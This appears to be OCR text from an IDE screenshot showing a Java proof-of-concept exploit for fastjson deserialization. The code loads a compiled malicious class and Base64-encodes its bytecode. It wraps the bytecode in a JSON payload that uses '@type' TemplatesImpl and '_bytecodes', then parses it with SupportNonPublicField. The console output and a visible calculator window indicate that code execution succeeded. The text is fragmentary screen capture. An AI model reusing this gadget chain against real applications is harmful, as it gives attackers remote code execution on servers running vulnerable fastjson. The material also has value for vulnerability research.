 ...\TemplatesImpl.java
src\...\TemplatesImpl.java
Properties.java
Hashtable.java
TemplatesImplPoc.java
StudentUns
目
fas
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
外部
临时
行
9 3
}
return Base64.encodeBase64String(bos.toByteArray());
}
public static void main(String args[]){
try {
ParserConfig config = new ParserConfig();
final String fileSeparator = System.getProperty("file.separator");
final String evilClassPath = "D:/Code/Java/Java unserialize/demo/src/main/java/com/example/TempClass.class";
String evilCode = readClass(evilClassPath);
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String text1 = "{\"@type\":\"" + NASTY_CLASS +
"\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'0w0','_tfactory':{ },\"_outputProperties\":{ }}";
System.out.println(text1);
Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
//Object obj = JSON.parse(text1, Feature.SupportNonPublicField);
} catch (Exception e) {
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAPQoADwAcCAAdCgAEAB4HAB8KAAQAIAoAIQAiCAAjBwAkCgAEACUHACYKACEAJwgAKAoAKQAqBwArBwA
com.alibaba.fastjson.JSONException Create breakpoint : set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)